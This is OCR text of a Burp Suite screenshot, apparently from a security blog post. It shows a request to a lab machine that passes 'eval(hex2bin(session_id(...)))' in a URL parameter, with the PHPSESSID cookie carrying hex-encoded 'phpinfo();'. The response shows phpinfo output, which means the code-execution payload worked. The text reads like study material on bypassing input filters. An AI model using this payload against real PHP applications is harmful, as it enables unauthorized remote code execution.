 Burp Suite Professional v2.1.04 - Temporary Project - licensed to Vulkey_Chen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Send Cancel < > Target: http://192.168.43.10 ?
Request
Raw Params Headers Hex
GET /haah.php?exp=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=706870696e666f28293b
Connection: close
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
PHP Version 5.4.45
System Windows NT LAPTOP-A2Q8Q652 6.2 build 9200 (Windows 8 Ho
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-d
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-m
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--wit
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "-
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-st
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
CSDN @L1am0ur